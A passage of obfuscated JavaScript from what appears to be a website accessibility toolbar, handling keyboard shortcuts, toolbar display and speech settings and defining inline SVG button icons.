jq_t,_0x214ab3[_0x118b('‫144','1z63')])[_0x118b('‮145','p*JJ')](_0x214ab3[_0x118b('‮146','Dgj0')]);});EsdToolbarInit[_0x118b('‮147','s9pi')](_0x214ab3['PVQzq'],_0x214ab3[_0x118b('‫148','yY6g')],0xa);EsdToolbarInit[_0x118b('‫149','yY6g')]('speakVolume',0x0,0xa);document[_0x118b('‫14a','&07I')](_0x214ab3[_0x118b('‫14b','J(P7')])['onclick']=null;document[_0x118b('‫14c','S6E1')](_0x214ab3['ynnIu'])['onkeydown']=null;}else{EsdToolbarInit[_0x118b('‫14d','yfmm')]();}}document['onkeydown']=function(_0x551405){var _0x25f545={'oLMVe':function(_0x9fefa1,_0x7750e0){return _0x214ab3['Dzcnx'](_0x9fefa1,_0x7750e0);},'KCZDc':_0x214ab3[_0x118b('‫14e','Dgj0')],'zsEwu':_0x214ab3['JPFQZ'],'esFwy':function(_0x51be03,_0x397a45){return _0x51be03(_0x397a45);},'MoVSl':_0x214ab3['eNCnt'],'JUPGv':_0x214ab3['NgGWo'],'TJYiy':function(_0x1fc387,_0x3a029e){return _0x1fc387(_0x3a029e);},'FqGRs':_0x214ab3[_0x118b('‫14f','rZ&@')],'eVsKS':_0x214ab3['TMRgP']};if(_0x214ab3[_0x118b('‫150','ec%E')](_0x118b('‫151','PnQE'),'jXYOV')){if(_0x551405[_0x118b('‮152','4Cx&')]){if(_0x214ab3[_0x118b('‫153','mqkp')](typeof EsdToolbar,_0x214ab3['WIPkk'])){if(_0x214ab3[_0x118b('‮154','QjAS')](_0x551405[_0x118b('‮155','nnmk')],0xc0)){if(_0x214ab3[_0x118b('‫156','Bjf5')](_0x214ab3['WpDyI'],_0x214ab3[_0x118b('‫157','Bjf5')])){if(_0x214ab3['yfWMz'](navigator[_0x118b('‮158','P819')][_0x118b('‮159','s9pi')]()[_0x118b('‫15a','ec%E')](_0x118b('‮15b','rijk')),-0x1)||_0x214ab3[_0x118b('‫15c','JRBw')](navigator[_0x118b('‮15d','[#nS')][_0x118b('‮15e','4b(L')]()[_0x118b('‫15f','a2)F')](_0x214ab3[_0x118b('‮160','&07I')]),-0x1)){_0x214ab3[_0x118b('‫161','JILJ')](alert,_0x214ab3[_0x118b('‫162','Bjf5')]);return![];}if(_0x214ab3[_0x118b('‮163','b)ay')](document[_0x118b('‮164','PnQE')](_0x214ab3['ynnIu']),null)){document[_0x118b('‫165','JRBw')](_0x118b('‮166','J(P7'))[_0x118b('‮167','9ffO')]=null;document['getElementById'](_0x214ab3[_0x118b('‫168','%&&*')])[_0x118b('‫169','1z63')]=null;}EsdToolbarInit[_0x118b('‮16a','nnmk')](_0x214ab3['PVQzq'],_0x118b('‮16b','ec%E'),0xa);EsdToolbarInit[_0x118b('‮16c','QKMv')](_0x214ab3['EDUjO'],!![],0xa);EsdToolbarInit[_0x118b('‮16d','Bjlu')](_0x118b('‮16e','QjAS'),0x0,0xa);if(_0x214ab3['ITFSq'](typeof jQuery,_0x214ab3[_0x118b('‫16f','1z63')])){_0x214ab3[_0x118b('‫170','Vt]V')](jQuery,_0x118b('‫171','m&Gy'))[_0x118b('‫172','i1Jt')]();_0x214ab3[_0x118b('‫173','J(P7')](jQuery,_0x214ab3[_0x118b('‫174','9ffO')])[_0x118b('‮175','JILJ')]();_0x214ab3[_0x118b('‫176','F^4h')](jQuery,_0x118b('‫177','L!yi'))['show'](_0x118b('‮178','JILJ'),function(){_0x214ab3[_0x118b('‮179','Bjlu')](jQuery,_0x214ab3[_0x118b('‮11b','D$kQ')])[_0x118b('‫17a','JILJ')](_0x214ab3[_0x118b('‫17b','S6E1')],_0x214ab3[_0x118b('‮17c','J(P7')]);});}else{document['getElementById'](_0x118b('‮17d','Bjf5'))[_0x118b('‫17e','PnQE')][_0x118b('‫17f','l1%F')]='none';document[_0x118b('‮180','1z63')]('toolbarPage2')[_0x118b('‫181','ec%E')]['display']=_0x214ab3[_0x118b('‮182','og28')];document['body']['style'][_0x118b('‮183','s9pi')]=_0x214ab3['TMRgP'];document[_0x118b('‮184','J(P7')](_0x118b('‮185','VLMT'))['style']['display']='block';}EsdToolbarInit[_0x118b('‫186','&61z')](function(){var _0x2a3cba={'mCEIZ':_0x118b('‮187','Bjf5'),'Hkpgs':function(_0x40e3de,_0x5b9a92){return _0x25f545[_0x118b('‫188','s9pi')](_0x40e3de,_0x5b9a92);},'AyRLe':'#toolbar','SvnGq':_0x25f545[_0x118b('‫189','Dgj0')],'ADQHJ':_0x25f545['zsEwu'],'HcIBa':function(_0x40730b,_0x56f4f5){return _0x40730b===_0x56f4f5;},'srVPP':'VRQjJ','uunYZ':function(_0x30b43d,_0x278f0e){return _0x30b43d(_0x278f0e);}};_0x25f545['esFwy'](jq_t,_0x25f545['MoVSl'])[_0x118b('‮18a','&61z')]();_0x25f545[_0x118b('‮18b','JRBw')](jq_t,_0x25f545[_0x118b('‫18c','gd^K')])[_0x118b('‮18d','@u8C')](_0x25f545[_0x118b('‮18e','gd^K')],function(){if(_0x2a3cba['HcIBa']('JfjzJ',_0x2a3cba['srVPP'])){var _0x3608f0={'Usnbi':'body','dnUse':_0x2a3cba[_0x118b('‮18f','i1Jt')]};_0x2a3cba['Hkpgs'](jQuery,_0x2a3cba[_0x118b('‫190','l1%F')])['hide']();_0x2a3cba['Hkpgs'](jQuery,_0x2a3cba['SvnGq'])[_0x118b('‫191','D$kQ')]();_0x2a3cba[_0x118b('‮192','&61z')](jQuery,_0x118b('‫193','gd^K'))[_0x118b('‮194','l1%F')](_0x2a3cba[_0x118b('‮195','EZUt')],function(){jQuery(_0x3608f0[_0x118b('‫196','%&&*')])[_0x118b('‫197','1z63')](_0x118b('‮198','Bjf5'),_0x3608f0[_0x118b('‫199','og28')]);});}else{_0x2a3cba[_0x118b('‫19a','nnmk')](jq_t,_0x2a3cba['SvnGq'])['show']();}});_0x25f545[_0x118b('‮19b','l1%F')](jq_t,_0x25f545[_0x118b('‮19c','D$kQ')])[_0x118b('‮19d','@)i&')](_0x118b('‫af','b)ay'),_0x25f545['eVsKS']);EsdToolbar['rebuild']();EsdToolbar[_0x118b('‫19e','yY6g')]=!![];});}else{EsdToolbarInit[_0x118b('‫19f','6sUd')]();}}}else if(_0x214ab3[_0x118b('‫1a0','%&&*')](EsdToolbar['isOpen'],![])){if(_0x214ab3[_0x118b('‮1a1','%&&*')](_0x551405[_0x118b('‮155','nnmk')],0xc0)){EsdToolbar[_0x118b('‫1a2','a2)F')]();}}}}else{if(slhCookie==='1'){var _0x106043=document[_0x118b('‮1a3','VLMT')];var _0x3cd160=_0x214ab3[_0x118b('‮1a4','PnQE')](getElementTopDistance,_0x214ab3['KAhGW']);console[_0x118b('‫1a5','@)i&')](_0x3cd160);_0x106043[_0x118b('‮1a6','QjAS')][_0x118b('‮1a7','s9pi')]=_0x214ab3['BeLLX'](_0x214ab3[_0x118b('‫1a8','@u8C')]('',_0x3cd160),'')+'px';_0x106043[_0x118b('‫119','S6E1')][_0x118b('‫1a9','yY6g')]='auto';}}};}if(!EsdToolbarInit['checkUsePC']()){_0x214ab3[_0x118b('‮1aa','jZ$!')]($,_0x214ab3['fqFpr'])[_0x118b('‫1ab','l1%F')](function(){if(_0x214ab3[_0x118b('‮1ac','Vt]V')](_0x118b('‫1ad','i1Jt'),_0x214ab3[_0x118b('‫1ae','[#nS')])){if(_0x214ab3[_0x118b('‮1af','rijk')]($(this)[_0x118b('‫1b0','rijk')](_0x214ab3['VwoOQ']),undefined)){if(_0x214ab3['guwED']===_0x214ab3['YJBOK']){return![];}else{_0x214ab3[_0x118b('‮1b1','gd^K')]($,this)['attr'](_0x214ab3[_0x118b('‫1b2','b)ay')],_0x118b('‫1b3','8^EB'))['attr'](_0x214ab3[_0x118b('‮1b4','F^4h')],_0x214ab3['BeLLX'](_0x214ab3[_0x118b('‫1b5','m&Gy')](_0x214ab3[_0x118b('‮1b6','i1Jt')],_0x214ab3[_0x118b('‫1b7','i1Jt')]($,this)[_0x118b('‫1b8','4Cx&')]()[_0x118b('‮1b9','S6E1')]()),_0x214ab3[_0x118b('‫1ba','6sUd')]));}}}else{_0x214ab3[_0x118b('‮1bb','yY6g')](jQuery,_0x214ab3['nAXxO'])[_0x118b('‫1bc','[#nS')](_0x214ab3[_0x118b('‮1bd','jZ$!')],_0x118b('‫1be','b)ay'));}});$(_0x214ab3[_0x118b('‫1bf','QKMv')])[_0x118b('‮1c0','Vt]V')](function(){_0x214ab3['qvIRa']($,this)[_0x118b('‮1c1','4Cx&')](_0x214ab3[_0x118b('‮1c2','QjAS')],_0x214ab3[_0x118b('‮1c3','rijk')])[_0x118b('‮1c4','ec%E')](_0x214ab3[_0x118b('‮1c5','i1Jt')],_0x214ab3[_0x118b('‫1c6','4b(L')](_0x214ab3[_0x118b('‮1c7','S6E1')](_0x214ab3['OaQlZ'],_0x214ab3[_0x118b('‫1c8','[#nS')]($,this)[_0x118b('‮1c9','D$kQ')]()[_0x118b('‫1ca','[#nS')]()),_0x214ab3[_0x118b('‫1cb','@)i&')]));});$(_0x214ab3['NJhRR'])['each'](function(){if(_0x214ab3[_0x118b('‮1cc','&07I')]!==_0x214ab3[_0x118b('‮1cd','nf%T')]){tempStyle[_0x118b('‮1ce','5MMv')]=EsdToolbarInit[_0x118b('‮1cf','rijk')];}else{_0x214ab3[_0x118b('‫1d0','rijk')]($,this)[_0x118b('‮1d1','p*JJ')](_0x214ab3[_0x118b('‮1d2','m&Gy')],_0x214ab3['bvIFU'])[_0x118b('‮1d3','nf%T')](_0x214ab3[_0x118b('‮1d4','jZ$!')],_0x214ab3[_0x118b('‮1d5','yfmm')](_0x214ab3[_0x118b('‮1d6','nnmk')],$(this)['text']()[_0x118b('‮1d7','gd^K')]())+_0x214ab3[_0x118b('‮1d8','5MMv')]);}});}else{if(_0x214ab3[_0x118b('‮1d9','EZUt')](_0x214ab3['plzes']($,_0x214ab3[_0x118b('‮1da','VLMT')])[_0x118b('‫1db','og28')],0x0)){if(_0x214ab3[_0x118b('‫1dc','yfmm')](_0x214ab3[_0x118b('‫1dd','8^EB')],_0x214ab3['nxUSA'])){_0x214ab3[_0x118b('‫1de','9ffO')]($,'#esdSlbMobileBtn')[_0x118b('‮1df','PnQE')](_0x214ab3[_0x118b('‫1e0','4Cx&')])[_0x118b('‮1e1','og28')](_0x214ab3['eIXjd'])['attr'](_0x214ab3['fTqFg'],'/')['css'](_0x214ab3[_0x118b('‫1e2','@)i&')],_0x214ab3['yoWty']);}else{_0x214ab3['RHBXp'](jQuery,_0x118b('‫1e3','Dgj0'))['css']('padding-top',_0x214ab3['TMRgP']);}}}};EsdToolbarInit[_0x118b('‫1e4','&07I')]={};EsdToolbarInit[_0x118b('‫1e5','p*JJ')]['closed1']='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M28.44,31.62,16.13,20a1.8,1.8,0,0,1,0-2.63l.21-.2a2,2,0,0,1,2.77,0L31.41,28.8a1.77,1.77,0,0,1,0,2.62l-.21.2A2,2,0,0,1,28.44,31.62Z\x22/><path\x20class=\x22cls-1\x22\x20d=\x22M31.22,19.66,19.42,31.8a2,2,0,0,1-2.76.1l-.22-.19a1.78,1.78,0,0,1-.11-2.62L28.12,17a2,2,0,0,1,2.77-.11l.22.2A1.79,1.79,0,0,1,31.22,19.66Z\x22/></svg>';EsdToolbarInit[_0x118b('‮1e6','nf%T')][_0x118b('‮1e7','i1Jt')]='<svg\x20t=\x221724631118609\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2236431\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M510.5152\x20113.7152a396.9536\x20396.9536\x200\x200\x201\x20377.5488\x20274.3296\x2038.4\x2038.4\x200\x201\x201-73.0624\x2023.7056\x20320\x20320\x200\x201\x200-304.4864\x20418.816l4.6592-0.1536-5.12-20.8384a237.568\x20237.568\x200\x200\x201-0.9216-4.4544c-8.704-41.3696-0.8192-74.9056\x2036.4544-97.024a38.4\x2038.4\x200\x200\x201\x2043.52\x2063.0784l-4.352\x202.9696c-1.8944\x201.1264-2.6624\x201.792-2.304\x205.2224l0.9728\x205.7344\x201.9968\x209.2672\x201.6896\x206.8096c8.3968\x2032.8704\x209.984\x2043.8784\x202.7648\x2063.4368-11.1104\x2030.208-39.3216\x2042.7008-79.36\x2042.7008a396.8\x20396.8\x200\x200\x201\x200-793.6z\x20m312.5248\x20403.968l0.512\x205.376-0.1024\x20119.3984\x20119.3984\x200.0512a29.8496\x2029.8496\x200\x200\x201\x205.376\x2059.2384l-5.376\x200.512-119.3984-0.1024v119.4496a29.8496\x2029.8496\x200\x200\x201-59.2896\x205.376l-0.3584-5.3248-0.0512-119.5008h-119.3984a29.8496\x2029.8496\x200\x200\x201-5.376-59.2896l5.2736-0.3584h119.5008V523.008a29.8496\x2029.8496\x200\x200\x201\x2059.2896-5.376z\x20m-516.608-150.016a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4zM665.6\x20307.2a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4zM460.8\x20256a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2236432\x22></path></svg>';EsdToolbarInit[_0x118b('‫1e8','L!yi')][_0x118b('‮1e9','Bjlu')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M37.46,10.94a.28.28,0,0,1,.28.28V37.53a.29.29,0,0,1-.28.28H10.08a.29.29,0,0,1-.28-.28V11.22a.28.28,0,0,1,.28-.28H37.46m0-2H10.08A2.28,2.28,0,0,0,7.8,11.22V37.53a2.28,2.28,0,0,0,2.28,2.28H37.46a2.28,2.28,0,0,0,2.28-2.28V11.22a2.28,2.28,0,0,0-2.28-2.28Z\x22/><path\x20class=\x22cls-1\x22\x20d=\x22M20.83,34.12a.49.49,0,0,1-.48-.36.51.51,0,0,1,.35-.62c1.68-.46,4.29-1.71,4.32-2.42,0-.27-1.33-.73-1.88-.93-1.26-.45-2.57-.92-2.29-1.93.21-.75,1.2-1.19,2.34-1.69.66-.29,1.89-.84,1.89-1.17s-1.6-1.23-2.28-1.59c-1.29-.67-2.14-1.11-2-1.81s.8-.89,2.15-1.45c.69-.29,2.13-.89,2.22-1.22-.1-.46-2.21-1.77-4.52-2.79a.49.49,0,0,1-.25-.66.5.5,0,0,1,.66-.25c1.9.84,5.11,2.44,5.11,3.71,0,1-1.38,1.53-2.84,2.13a15.32,15.32,0,0,0-1.43.66,11.22,11.22,0,0,0,1.39.8c1.44.76,2.81,1.47,2.81,2.47s-1.2,1.52-2.48,2.08c-.64.28-1.7.75-1.78,1.05a7.49,7.49,0,0,0,1.66.72c1.27.45,2.59.92,2.54,1.92-.09,1.91-5,3.32-5.05,3.33A.34.34,0,0,1,20.83,34.12Z\x22/></svg>';EsdToolbarInit[_0x118b('‫1ea','D$kQ')][_0x118b('‮1eb','8^EB')]=_0x118b('‮1ec','VLMT');EsdToolbarInit[_0x118b('‫1ed','l1%F')]['enlarge1']='<svg\x20t=\x221724631154576\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2237450\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M448.2\x20184c70.6\x200\x20136.9\x2027.5\x20186.8\x2077.4s77.4\x20116.2\x2077.4\x20186.8S684.9\x20585.1\x20635\x20635s-116.2\x2077.4-186.8\x2077.4-136.9-27.5-186.8-77.4S184\x20518.7\x20184\x20448.2c0-70.6\x2027.5-136.9\x2077.4-186.8S377.6\x20184\x20448.2\x20184m0-88c-90.1\x200-180.3\x2034.4-249\x20103.2-137.5\x20137.5-137.5\x20360.5\x200\x20498.1\x2068.8\x2068.8\x20158.9\x20103.2\x20249\x20103.2s180.3-34.4\x20249-103.2c137.5-137.5\x20137.5-360.5\x200-498.1C628.4\x20130.4\x20538.3\x2096\x20448.2\x2096z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237451\x22></path><path\x20d=\x22M697.2\x20653.2c-11.3\x200-22.5\x204.3-31.1\x2012.9-17.2\x2017.2-17.2\x2045.1\x200\x2062.3l186.8\x20186.8c8.6\x208.6\x2019.9\x2012.9\x2031.1\x2012.9\x2011.3\x200\x2022.5-4.3\x2031.1-12.9\x2017.2-17.2\x2017.2-45.1\x200-62.3L728.3\x20666.1c-8.6-8.6-19.8-12.9-31.1-12.9zM567.3\x20417.1c-8-8-19-12.9-31.1-12.9h-176c-24.3\x200-44.1\x2019.7-44.1\x2044.1\x200\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9h176.1c24.3\x200\x2044.1-19.7\x2044.1-44.1\x200-12.1-5-23.2-13-31.1z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237452\x22></path><path\x20d=\x22M479.3\x20329c-8-8-19-12.9-31.1-12.9-24.3\x200-44.1\x2019.7-44.1\x2044.1v176.1c0\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9\x2024.3\x200\x2044.1-19.7\x2044.1-44.1l0.1-176c-0.1-12.2-5-23.2-13-31.2z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237453\x22></path></svg>';EsdToolbarInit[_0x118b('‮1ee','b)ay')]['exit1']=_0x118b('‫1ef','og28');EsdToolbarInit['imgs']['help1']=_0x118b('‫1f0','Bjlu');EsdToolbarInit[_0x118b('‫1f1','S6E1')][_0x118b('‫1f2','QKMv')]=_0x118b('‮1f3','4Cx&');EsdToolbarInit[_0x118b('‫1f4','jZ$!')][_0x118b('‮1f5','yY6g')]='<svg\x20t=\x221724631677591\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2248165\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M552.8\x20959c-6.4\x200-12.9-1.9-18.4-5.8-10.6-7.5-15.7-20.6-12.8-33.3l17.5-76.7H256.2c-51.1\x200-99.3-20-135.6-56.4-36.4-36.4-56.4-84.5-56.4-135.6V254.1c0-51.1\x2020-99.3\x2056.4-135.6s84.5-56.4\x20135.6-56.4h510c51.1\x200\x2099.3\x2020\x20135.6\x2056.4\x2036.4\x2036.4\x2056.4\x2084.5\x2056.4\x20135.6v397.1c0\x2051.1-20\x2099.3-56.4\x20135.6-36.4\x2036.4-84.5\x2056.4-135.6\x2056.4h-23.8L570.1\x20953.9c-5.3\x203.4-11.3\x205.1-17.3\x205.1zM256.2\x20126.1c-70.6\x200-128\x2057.4-128\x20128v397.1c0\x2070.6\x2057.4\x20128\x20128\x20128h323c9.7\x200\x2018.9\x204.4\x2025\x2012\x206.1\x207.6\x208.3\x2017.6\x206.2\x2027.1l-9\x2039.4\x20114.3-73.4c5.2-3.3\x2011.2-5.1\x2017.3-5.1h33.2c70.6\x200\x20128-57.4\x20128-128V254.1c0-70.6-57.4-128-128-128h-510z\x22\x20p-id=\x2248166\x22\x20fill=\x22#ffffff\x22></path><path\x20d=\x22M612.5\x20426.1c-52.5-43.9-120.9-75-196.8-90l44.5-24.4c16.4-9.1\x2022.4-29.6\x2013.5-46.1s-29.6-22.4-46.1-13.5l-125\x2068.6c-14\x207.7-20.4\x2023.7-16.5\x2038.5\x200.7\x202.8\x201.7\x205.6\x203.2\x208.1l68.6\x20125c6.1\x2011.2\x2017.9\x2017.6\x2029.7\x2017.6\x205.5\x200\x2011.1-1.3\x2016.2-4.1\x2016.4-9.1\x2022.4-29.6\x2013.4-46.1L384\x20399.4c141\x2022.4\x20277\x20111.1\x20268.9\x20266.7-0.9\x2018.6\x2013.4\x2034.6\x2032.1\x2035.7h1.9c18\x200\x2032.9-14\x2033.8-32.1\x202.5-49.3-6.1-95.9-26-138.5-18.5-39.6-46.2-74.9-82.2-105.1z\x22\x20p-id=\x2248167\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit['imgs'][_0x118b('‮1f6','EZUt')]=_0x118b('‮1f7','Dgj0');EsdToolbarInit['imgs']['reflash1']=_0x118b('‮1f8','9ffO');EsdToolbarInit[_0x118b('‮1f9','yY6g')]['reflash2']='<svg\x20t=\x221724631230138\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2239630\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M247.352889\x2021.333333c-39.253333\x200-71.139556\x2031.857778-71.139556\x2071.111111v720.384c0\x2018.944\x207.367111\x2036.977778\x2020.736\x2050.375112l3.697778\x203.470222a70.912\x2070.912\x200\x200\x200\x2096.824889-3.470222l105.642667-105.671112\x2095.061333\x20203.946667a70.968889\x2070.968889\x200\x200\x200\x2094.407111\x2034.56l103.367111-48.213333\x204.352-2.190222a70.940444\x2070.940444\x200\x200\x200\x2030.151111-92.188445l-92.16-197.802667\x20143.644445-10.780444a71.253333\x2071.253333\x200\x200\x200\x2047.416889-23.324444\x2070.912\x2070.912\x200\x200\x200-4.892445-100.295112L295.196444\x2039.879111A71.139556\x2071.139556\x200\x200\x200\x20247.352889\x2021.333333z\x20m14.165333\x20103.253334l481.194667\x20437.646222-172.316445\x2012.970667-3.669333\x200.426666a42.666667\x2042.666667\x200\x200\x200-31.800889\x2060.16l112.099556\x20240.668445-77.511111\x2036.152889-114.773334-246.328889-1.848889-3.555556a42.666667\x2042.666667\x200\x200\x200-67.015111-8.618667l-124.359111\x20124.330667V124.586667z\x22\x20p-id=\x2239631\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit['imgs'][_0x118b('‫1fa','5MMv')]=_0x118b('‮1fb','@u8C');EsdToolbarInit[_0x118b('‮1fc','5MMv')][_0x118b('‫1fd','nf%T')]=_0x118b('‫1fe','b)ay');EsdToolbarInit[_0x118b('‫1ff','QjAS')][_0x118b('‮200','QKMv')]=_0x118b('‮201','J(P7');EsdToolbarInit[_0x118b('‮202','8^EB')][_0x118b('‮203','PnQE')]=_0x118b('‮204','EZUt');EsdToolbarInit['imgs'][_0x118b('‫205','ec%E')]='<svg\x20t=\x221724631724113\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2249245\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M784.64\x20698.112a115.968\x20115.968\x200\x200\x201-113.152-118.272v-75.264a113.152\x20113.152\x200\x201\x201\x20226.304\x200v75.264a115.968\x20115.968\x200\x200\x201-113.152\x20118.272z\x20m0-263.424a67.328\x2067.328\x200\x200\x200-64.256\x2069.888v75.264a64.512\x2064.512\x200\x201\x200\x20128\x200v-75.264A67.328\x2067.328\x200\x200\x200\x20784.64\x20435.2z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2249246\x22></path><path\x20d=\x22M784.64\x20896a23.552\x2023.552\x200\x200\x201-23.552-23.552v-71.936h-2.304a144.128\x20144.128\x200\x200\x201-19.968-3.84l-6.144-3.072-8.704-2.56-6.912-2.56H716.8l-5.888-2.56h-1.536l-5.376-2.56a179.2\x20179.2\x200\x200\x201-28.16-16.128l-6.912-5.12a61.184\x2061.184\x200\x200\x201-6.656-5.376c-4.096-3.328-8.192-6.912-12.8-11.264a207.872\x20207.872\x200\x200\x201-17.152-19.2c-3.584-4.352-6.912-8.96-10.24-13.824l-4.608-7.168-4.608-7.68c0-2.56-2.56-5.12-4.096-7.68l-3.84-7.936-3.072-7.168v-1.536a167.68\x20167.68\x200\x200\x201-5.632-16.128v-2.56c0-2.048-1.28-4.096-2.048-6.144s-4.096-5.888-5.376-8.448a23.552\x2023.552\x200\x200\x201\x2037.632-23.552\x2025.6\x2025.6\x200\x200\x201\x208.192\x2013.312c0\x202.304\x201.28\x204.608\x201.792\x206.656s1.28\x204.352\x202.048\x206.4\x201.792\x205.12\x202.816\x207.68\x201.28\x203.328\x201.792\x204.864a170.496\x20170.496\x200\x200\x200\x2015.36\x2028.416l1.792\x202.56\x202.56\x203.584\x203.072\x203.84\x202.304\x203.072a158.72\x20158.72\x200\x200\x200\x2045.312\x2037.376l4.096\x202.304h1.28l4.352\x202.048\x205.12\x202.304\x205.376\x202.048a144.896\x20144.896\x200\x200\x200\x2033.536\x207.936h38.656a114.432\x20114.432\x200\x200\x200\x2011.52-2.304\x20165.376\x20165.376\x200\x200\x200\x2016.64-4.864l5.376-2.048\x205.12-2.304a145.664\x20145.664\x200\x200\x200\x2023.296-13.312l4.096-2.816\x2011.008-8.96c4.096-3.84\x208.192-7.68\x2012.032-12.032a37.376\x2037.376\x200\x200\x200\x204.096-4.864l3.328-3.84\x203.84-5.376\x203.072-4.096a196.352\x20196.352\x200\x200\x200\x2011.52-20.224l1.792-4.096\x202.816-6.656\x202.304-5.632a47.872\x2047.872\x200\x200\x200\x201.792-5.632\x2051.2\x2051.2\x200\x200\x200\x201.792-5.888l1.536-5.888a43.52\x2043.52\x200\x200\x201\x203.072-7.424\x2023.552\x2023.552\x200\x200\x201\x2043.52\x2012.288\x2031.488\x2031.488\x200\x200\x201\x200\x204.864c0\x203.584-1.536\x206.4-2.304\x209.216l-2.56\x208.704a140.544\x20140.544\x200\x200\x201-6.144\x2016.64c-2.304\x205.376-4.608\x2010.752-7.168\x2015.872v1.28a120.064\x20120.064\x200\x200\x201-7.936\x2014.08l-3.584\x205.632v1.792c-3.328\x204.864-6.912\x209.472-10.496\x2014.08a225.024\x20225.024\x200\x200\x201-17.152\x2018.944c-4.352\x204.352-8.704\x207.936-12.544\x2011.264a63.232\x2063.232\x200\x200\x201-6.912\x205.376\x2080.896\x2080.896\x200\x200\x201-6.912\x205.12\x20206.336\x20206.336\x200\x200\x201-27.392\x2015.872l-7.168\x203.328-6.912\x202.56h-1.28l-5.888\x202.304H844.8l-6.656\x202.048-7.424\x202.048c-6.656\x201.536-13.568\x202.816-19.968\x203.84h-2.304v71.936a23.552\x2023.552\x200\x200\x201-23.808\x2024.32zM243.456\x20533.504a25.6\x2025.6\x200\x200\x201\x200-53.248h226.816a25.6\x2025.6\x200\x201\x201\x200\x2053.248z\x20m0-184.576a25.6\x2025.6\x200\x200\x201\x200-53.504h387.84a25.6\x2025.6\x200\x200\x201\x200\x2053.504z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2249247\x22></path><path\x20d=\x22M288.768\x20892.16a25.6\x2025.6\x200\x200\x201-25.6-25.6\x2027.392\x2027.392\x200\x200\x201\x206.912-19.968\x2029.44\x2029.44\x200\x200\x201\x2020.48-8.704h137.728v-91.904H128A85.248\x2085.248\x200\x200\x201\x2043.776\x20665.6V213.248A85.248\x2085.248\x200\x200\x201\x20128\x20128h644.864a85.504\x2085.504\x200\x200\x201\x2085.248\x2085.248v84.48a25.6\x2025.6\x200\x201\x201-53.504\x200v-84.48a32\x2032\x200\x200\x200-31.744-32H128a32\x2032\x200\x200\x200-30.976\x2032v447.488A32\x2032\x200\x200\x200\x20128\x20692.736h402.176a25.6\x2025.6\x200\x200\x201\x200\x2053.248h-55.808v92.928H614.4a25.6\x2025.6\x200\x200\x201\x2025.6\x2028.16\x2027.904\x2027.904\x200\x200\x201-28.416\x2025.6z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2249248\x22></path></svg>';EsdToolbarInit[_0x118b('‫206','m&Gy')][_0x118b('‫207','l1%F')]=_0x118b('‫208','nnmk');EsdToolbarInit[_0x118b('‮1fc','5MMv')][_0x118b('‮209','nf%T')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M39.54,29.83a16,16,0,0,0,1-5.46A16.64,16.64,0,0,0,23.72,7.87,16.64,16.64,0,0,0,7,24.37a16.64,16.64,0,0,0,16.77,16.5c6.49,0,14.08-3.63,16.87-8.94H37.65c-2.58,3.86-9,6.4-14,6.4a14.21,14.21,0,1,1,0-28.42A14.33,14.33,0,0,1,38.07,24.12a13.83,13.83,0,0,1-1.22,5.71Z\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2222.96\x22\x20y=\x2213.78\x22\x20width=\x221.97\x22\x20height=\x2219.94\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2218.96\x22\x20y=\x2216.72\x22\x20width=\x221.97\x22\x20height=\x2214.06\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2214.99\x22\x20y=\x2220.72\x22\x20width=\x221.97\x22\x20height=\x227.03\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2227.02\x22\x20y=\x2216.72\x22\x20width=\x221.97\x22\x20height=\x2214.06\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2230.99\x22\x20y=\x2220.72\x22\x20width=\x221.97\x22\x20height=\x227.03\x22/></svg>';EsdToolbarInit['imgs'][_0x118b('‫20a','6sUd')]=